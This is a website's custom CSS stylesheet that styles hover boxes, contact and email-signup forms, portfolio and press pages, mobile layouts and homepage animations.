	.hb-box:hover p.hb-description{
		height: 6.5em;
		transition: .5s ease all;}
	.hb-box:hover .hb-content {
		height:30em;
		transition: ease all .5s;}}

.hb-box:hover { 
	background-color: #fe5000;
	transition: all .5s ease;
	color: #ffffff!Important;}

.hb-content {
	position: absolute;
	bottom: 0;
	right: 0;
	top: 0;
	margin: 25px auto;
	padding: 2em;
	z-index: 2;
	height: 9em;
	transition: all .5s ease;}

.hb-box:hover .hb-content {
	transition: all .5s ease;
	color: #ffffff!Important;}

.hb-box h2 {
	font-size: .8em;
	line-height: 1.5em;
	font-weight: normal;
	margin: 0 0 15px 0;
	font-family: "Exo";  
	text-transform: uppercase; 
	font-weight: 700; 
	letter-spacing: 3px;
	color: #ffffff; 
	text-align: center;}
.hb-box:hover h2 { 
	color: #ffffff;
	transition: .5s ease all;}

/*.hb-box h2.orange { 
	color: #fe5000; }
.hb-box h2.orange:hover { 
	color: inherit!Important;}*/

p.hb-description {
	height: 0;
	opacity: 0;
	visibility: hidden;
	margin: 0px;
	line-height: 1.5em;
	text-align: center;}

.hb-box:hover p.hb-description{
	/*height: 6.5em;*/
	opacity: 1;
	visibility: visible;
	transition: all .5s ease;}

.hb-link {
	height: 1.5em;
	line-height: 1.5;
	transition: all .5s ease;
	display: block;
	font-size: 0.85em;
	font-style: italic;}

.hb-box:hover .hb-link {
	transition: all .5s ease;}

.cap-button { 
	/*background-color: #ffffff; 
	text-align: center; 
	border-radius: 3px;
	width: 250px;*/
	color: #fe5000;
	text-align: center;}
.cap-button a { 
	color: #fe5000; 
	/*padding: 15px; */
	display: block;
	font-family: 'Exo'; 
	font-size: .7em; 
	letter-spacing: 2px; 
	text-transform: uppercase; 
	font-weight: 800; 
	border-radius: 3px;
	text-align: center;}
.cap-button:hover a:hover { 
	transition: .5s ease all;
	color: #ffffff!Important;
	background-color: #000000!important;}
.hb-box:hover .cap-button a { 
	color: #fe5000;
	padding: 15px; 
	background-color: #ffffff;
	text-align: center; }

.hb-box .hb-head-lg { 
	color: #fe5000;
	font-size: 1.5em; 
	letter-spacing: 5px;}
.hb-box:hover .hb-head-lg { 
	color: #ffffff;
	transition: .5s ease all;}

.accordion.oshine-module { 
	margin-bottom: 5px!important;}

h3#ui-id-1 { 
	font-family: "Exo", sans-serif!important; 
	font-weight: 700!important; 
	font-size: 18px!important; 
}
#ui-id-2 { 
	padding: 25px!important; 
	background-color: #f2f2f2!Important;
}



/*=================STYLE ELEMENTS=====*/ 

.divider-orange { 
    margin-right: 15px; 
    margin-left: 15px; 
    color: #fe5000!Important; }


/*=================HEADER SECTIONS====*/ 
@media screen and (min-width: 755px) { 
	.be-wrap { 
		margin: 100px; }}

@media screen and (min-width: 755px) { 
	.page-id-9096 .be-wrap { 
		margin: 0 auto; 
	}}

/*.page-id-7007 .be-wrap{ 
	margin: 0 auto!Important; }*/


/*=================CONTACT FORMS=====*/ 

input[type="text"], input[type="email"], input[type="password"] {
    padding: 0px;
    height: 45px;
    margin-bottom: 30px;
    background-color: #efefef;
    border: none;
    color: #555;
    font-size: 16px;
	border: 1px solid #dedede;
	text-indent: 10px;
	letter-spacing: 1px;
	text-transform: none; }

@media screen and (min-width: 755px) { 
	input[type="text"], input[type="email"], input[type="password"]{ 
		width: 100%;}}
@media screen and (max-width: 755px) { 
	input[type="text"], input[type="email"], input[type="password"] { 
		width: 100%; }}

select {
	height: 45px;
    width: 100%;
	padding: 10px;	}

textarea {
    padding: 10px 0 0 10px;
    height: 250px;
    width: 100%;
    margin-bottom: 30px;
    font:inherit;
    overflow: auto;
    background-color: #efefef;
    color: #555;
    border: none; 
	border: 1px solid #dedede;  
	font-size: 16px;
	text-transform: none;
	letter-spacing: 1px;}  

input[type="submit"], .action-button .be-button {
    border: none;
    cursor:pointer;
    display: inline-block;
	background-color: #ffffff
	color: #fe5000
    margin:0px 20px 10px 0;
    text-decoration: none;  
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
	font-size: 11px;
	line-height: 11px;
	padding: 20px;
	letter-spacing: 3px;
	text-transform: uppercase;} 

.wpcf7-form label {
    color: #ffffff;  /* Change this to your desired label color */
}
.home input[type="submit"].wpcf7-submit {
	background-color: #fff;
	color: rgba(254,80,0,1);
}
.home input[type="submit"].wpcf7-submit:hover {
	background-color: #222222;
	color: #fff;
}
.home .wpcf7 textarea {
	height: 250px;
}

/*===Post Email Signup==*/

@media screen and (min-width: 700px) { 
    .single-post .email-sign input[type="email"] { 
        width: 50%;
        float: left;
        margin-right: 10px;}

    .single-post .email-sign input[type="submit"] { 
        width: 100px;
        float: left;
        height: 45px;}

    .email-sign .wpcf7-form  { 
        margin-top: -25px;}}

@media screen and (max-width: 700px) { 
    
    .single-post .email-sign input[type="email"] { 
        width: 100%;}

    .single-post .email-sign input[type="submit"] { 
        width: 100px;
        margin-top: 8px;
        height: 45px;}

    .email-sign .wpcf7-form { 
        margin-top: -25px;}}

div.email-sign input { 
    float: left;
    margin-left: 0px;}



/*=====================HOME ARROWS====*/

.arrows {
  width: 60px;
  height: 72px;
  position: absolute;
  left: 50%;
  margin-left: -30px;
  bottom: 20px;}

.arrows path {
  stroke: #ffffff;
  fill: transparent;
  stroke-width: 1px;
  animation: arrow 2s infinite;
  -webkit-animation: arrow 2s infinite;}

@keyframes arrow {
  0% {
    opacity: 0}
  40% {
    opacity: 1}
  80% {
    opacity: 0 }
  100% {
	  opacity: 0}}

@-webkit-keyframes arrow
/*Safari and Chrome*/

{
  0% {
    opacity: 0 }
  40% {
    opacity: 1}
  80% {
    opacity: 0 }
  100% {
    opacity: 0}}

.arrows path.a1 {
  animation-delay: -1s;
  -webkit-animation-delay: -1s;
  /* Safari 和 Chrome */}

.arrows path.a2 {
  animation-delay: -0.5s;
  -webkit-animation-delay: -0.5s;
  /* Safari 和 Chrome */}

.arrows path.a3 {
  animation-delay: 0s;
  -webkit-animation-delay: 0s;
  /* Safari 和 Chrome */}


/*======================MOBILE CONSIDERATIONS====*/ 

@media screen and (min-width:  700px) { .br-mobile { display: none;}}
@media screen and (min-width:  700px) { img#img-mobile { display: none;}}
@media screen and (max-width:  700px) { img#img-desktop { display: none;}}

@media screen and (max-width: 755px) { 
	#desktop-swap { display: none; } } 
@media screen and (min-width: 755px) { 
	#mobile-swap { display: none; }}


/*======================VIDEO IFRAMES=======*/ 

.respond-div { 
position: relative;
	padding-bottom: 53.25%;
	padding-top: 30px;
	height: 0;
	overflow: hidden;}

.respond-div, .responsive-div iframe { 
 max-width: 1280px;
	max-height: 720px; }

.respond-div iframe { 
position: absolute;
	top: 0; left: 0;
	width: 100%;
	height: 100%; }


/*=====================PORTFOLIO HOVERS======*/ 
.meta-font { 
	display: none; }

.single-portfolio .thumb-title-wrap, .single-portfolio .thumb-title, .page-id-3387 .thumb-title-wrap, .page-id-3387 .thumb-title{ 
	color: #2a2c2d!important; 
	letter-spacing: 2px!important;
	padding-right: 25px; padding-left: 25px;
	line-height: 22px!important;
	font-size: 14px!important;}

.single-portfolio .thumb-overlay:hover, .page-id-3387 .thumb-overlay:hover { 
	background-color: rgba(255,255,255,.85); }

.portfolio .thumb-title { 
	color: #2a2c2d!Important;
	letter-spacing: 2px!Important; 
	padding-right: 25px; 
	padding-left: 25px;
	line-height: 22px; 
	font-size: 14px!important;}


/*==================PRESS PAGE========*/ 
.category-60 .be-wrap, .single-post .be-wrap{ 
	margin: 0 auto; }

.post-date { 
	display: none; }

.more-link { 
	border-bottom: 0px!Important; 
	font-family: 'Open Sans', sans-serif!important; 
	font-size: 12px; 
	letter-spacing: 2px; 
	font-weight: 300!important; 
	color: #000000!Important; 
	text-decoration: none!Important;}

.more-link:hover { 
	color: #fe5000!Important; }

.posts-in-sidebar a, .posts-in-sidebar li { 
	font-family: 'Open Sans', sans-serif!important; 
	color: #777777!Important;
	text-transform: none; 
	letter-spacing: 0px;
	font-weight: 300!Important;}

.single-post .share-links, .single-post .be-themes-comments { 
	display: none; }


/*=====================BACK TO TOP======*/ 
a#back-to-top.layout-wide { 
	background-color: #000000!Important; 
	color: #ffffff; 
	border-radius: 50px; }

#back-to-top .icon-arrow_carrot-up { 
	font-size: 150%; }
	

/*======================FOOTER===*/ 
#footer-wrap.be-wrap, #bottom-widgets-wrap.be-wrap { 
	margin: 0 auto!Important; }


/*======================MOBILE ACCORDION==========*/ 

.page-id-7007 .accordion  {
	background-color: #000000;
	color: #ffffff;
	padding: 25px!important; }
.page-id-7007 .accordion h3 { 
	font-size: 1em!Important;
	font-weight: normal;
	margin: 0 0 5px 0;
	font-family: "Exo";  
	text-transform: uppercase; 
	letter-spacing: 2px;
	color: #ffffff; }


/*====================MOBILE===============*/ 

@media screen and (min-width: 755px) { 
	.mobile { 
		display: none; }}
@media screen and (max-width: 755px) { 
	.desktop { 
		display: none;}}


/*====================WPC PAGE=============*/ 
p.quo-pull { 
    color: #fe5000; 
    text-transform: uppercase; 
    font-family: 'Exo'; 
    font-size: 1em; 
    font-weight: 900;
    letter-spacing: 2px;
    line-height: 1.5em; 
    background-color: #f2f2f2;
    padding: 20px; }

p.quo-pull span.quo-att { 
    font-family: 'Open Sans'!important; 
    font-size: 10px;
    font-weight: 900;
    color: #606060;
    line-height: 13px; }

@media screen and (min-width: 700px) { 
    .single-post .email-sign input[type="email"] { 
        width: 50%;
        float: left;
        margin-right: 10px;}

    .single-post .email-sign input[type="submit"] { 
        width: 100px;
        float: left;
        height: 45px;}

    .email-sign .wpcf7-form  { 
        margin-top: -25px;}}

@media screen and (max-width: 700px) { 
    
    .single-post .email-sign input[type="email"] { 
        width: 100%;}
    .single-post .email-sign input[type="submit"] { 
        width: 100px;
        margin-top: 8px;
        height: 45px;}
    .email-sign .wpcf7-form { 
        margin-top: -25px;}}

div.email-sign input { 
    float: left;
    margin-left: 0px;}

.page-id-6858 input[type="text"], .page-id-6858 input[type="password"], .page-id-6858 input[type="email"] {
    padding: 0px;
    height: 35px;
    width: 100%;
    margin-bottom: 25px;
    background-color: #ff5d13;
    border: none;
    color: #ffffff;
    font-size: 14px;
	border: 1px solid #ffa075;
	text-indent: 10px;
	letter-spacing: 1px;
	text-transform: none;} 

.page-id-6858 textarea  {
    padding: 10px 0 0 10px;
    height: 150px;
    background-color: #ff5d13;
    border-color: #ffa075;
    font-family: 'Open Sans', sans-serif;
    font-weight: bold;
    color: #ffffff;
    font-size: 14px;}

@media screen and (min-width:1280px) { 
    .cf-half { 
        width: 100%; 
        float: center;
        margin-right: 15px;
        margin-bottom: 25px;
}
    .cf-half-last { 
        width: 100%;
        float: center;
        margin-bottom: 25px;
}
@media screen and (max-width: 1280px) { 
    .cf-half, .cf-half-last { 
        margin-bottom: 25px;}}

.cf-half p, .cf-half-last p, .cf-type p { 
    color: white; 
    font-family: 'Exo', 'Open Sans'; 
    text-transform: uppercase; 
    letter-spacing: 1px;
    font-size: 11px!important;}

.page-id-6858 .wpcf7-response-output { 
    background-color: antiquewhite; 
    color: #2a2c2d; }

.page-id-6858 .wpcf7-not-valid-tip { 
color: darkslategrey; }

.page-id-6858 input[type="submit"] {
    background-color: #2a2c2d;
    color: #ffffff!important; 
    font-family: 'Exo', 'Open Sans', sans-serif;
    margin-top: 15px;}


/*============POST FOOTER=========*/ 

.news-sign { 
	background-color: #f9f9f9; 
	padding: 25px; 
	margin-top: 25px;
	border-radius: 3px; }
@media screen and (min-width: 755px) { 
	.email-sign { 
		width: 500px; 
		margin: 0 auto;
		margin-right: 70px;} }
@media screen and (max-width: 755px) { 	
	.email-sign { 
		width: 250px; }}

.press-button { 
	background-color: #fe5000;
	text-align: center;
	border-radius: 3px;
	margin-top: 50px;
	color: #ffffff;}
.press-button:hover { 
	background-color: #000000;
	transition: .5s ease all; }
.press-button a { 
	color: #ffffff!important; 
	display: block; 
	padding: 15px; 
	font-size: .8em; 
	text-transform: uppercase; 
	font-family: 'Exo'; 
	font-weight: 800; 
	letter-spacing: 1.5px;}
.press-button a:hover { 
	transition: .5s ease all;
	color: #ffffff!important;}

/*=========GOOGLE MOBILE============*/ 
@media screen and (max-width: 755px) { 
	.special-heading-wrap{ 
		margin-right: 50px;
		margin-left: 50px; }}

@media only screen and (max-width: 767px) {
.full-screen .element, .full-screen.three-col .element, .full-screen.four-col .element, .full-screen.five-col .element {
	width: 80%!Important; }
	.be-hoverlay { 
		margin: 25px auto!Important; 
		padding-left: 10%!important;
		padding-top: 10px!Important;}}


/*===============HOMEPAGE TEXT ANIMATION ===========*/ 

.fade-in-left {
	-webkit-animation: fade-in-left 0.6s cubic-bezier(0.390, 0.575, 0.565, 1.000) both;
	        animation: fade-in-left 0.6s cubic-bezier(0.390, 0.575, 0.565, 1.000) both;
}@-webkit-keyframes fade-in-left {
  0% {
    -webkit-transform: translateX(-50px);
            transform: translateX(-50px);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateX(0);
            transform: translateX(0);
    opacity: 1;
  }
}
@keyframes fade-in-left {
  0% {
    -webkit-transform: translateX(-50px);
            transform: translateX(-50px);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateX(0);
            transform: translateX(0);
    opacity: 1;
  }
}


.fade-in-left-two {
	-webkit-animation: fade-in-left-two 0.6s cubic-bezier(0.390, 0.575, 0.565, 1.000) 0.5s both;
	        animation: fade-in-left-two 0.6s cubic-bezier(0.390, 0.575, 0.565, 1.000) 0.5s both;}
@-webkit-keyframes fade-in-left-two {
  0% {
    -webkit-transform: translateX(-50px);
            transform: translateX(-50px);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateX(0);
            transform: translateX(0);
    opacity: 1;
  }
}
@keyframes fade-in-left-two {
  0% {
    -webkit-transform: translateX(-50px);
            transform: translateX(-50px);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateX(0);
            transform: translateX(0);
    opacity: 1;
  }
}



.fade-in {
	-webkit-animation: fade-in 1.2s cubic-bezier(0.390, 0.575, 0.565, 1.000) 1s both;
	        animation: fade-in 1.2s cubic-bezier(0.390, 0.575, 0.565, 1.000) 1s both;}

@-webkit-keyframes fade-in {
  0% {
    opacity: 0;}
  100% {
    opacity: 1;}}
@keyframes fade-in {
  0% {
    opacity: 0;}
  100% {
	  opacity: 1;}}


/* === SIDE TAB === */ 
@media screen and (max-width: 970px) { 
#rum_sst_tab { 
	display: none; 
	}
}

/* Adapt & Thrive */ 

#target-id5f0cb05a2a4d8 { 
	margin-left: 0px!Important; }


/*NEW HOMEPAGE 2021*/ 

.spin-1 { 
	position: relative; 
	animation: spin 3s linear infinite;  
	animation-timing-function: cubic-bezier(0.25,0.1,0.25,1);
}
.spin-2 { 
	position: relative; 
	animation: spin 2s linear infinite;  
	animation-timing-function: cubic-bezier(0.42,0,0.58,1);}

@-webkit-keyframes spin {
    0%  {-webkit-transform: rotate(0deg);}
    100% {-webkit-transform: rotate(360deg);}   
}

/*rules*/ 

.pd-rule { 
	width: 1.5px; 
	height: 150px;
	position: relative; 
	background: #cc3a00;
	left: 50%;
}
.point-down:before { 
	content: ""; 
	position: absolute; 
	width: 0px; 
	height: 0px; 
	border: 5px solid transparent; 
	left: -4px;
}

.point-down:before { 
	bottom: -15px; 
	border-top: 15px solid #cc3a00; 
}

/*type*/
h1.h1-21{ 
	font-size: 16px!important; 
	font-family: 'Lato', sans-serif!important; 
	line-height: 22px!important; 
	text-transform: none!Important;
	}

@media screen and (min-width: 755px) { 

}

.h2-21 { 
	font-size: 20px; 
	letter-spacing: 2px; 
	font-style: italic; 
}

.h3-21 { 
	font-size: 13px!Important; 
	text-transform: uppercase; 
	letter-spacing: 2px; 
	font-style: italic; 
	color: #9e2900; 
	text-align: center; 
	line-height: 16px!important;
}

.category-60 .tatsu-column .tatsu-gsg2032hdvebbjwx {
	margin-bottom: 0px!important; 
}

/*Fixing random bar on brio portfolio page */ 
.postid-4744 .tatsu-ftnufvg2ve8eeboh { 
	display: none; }


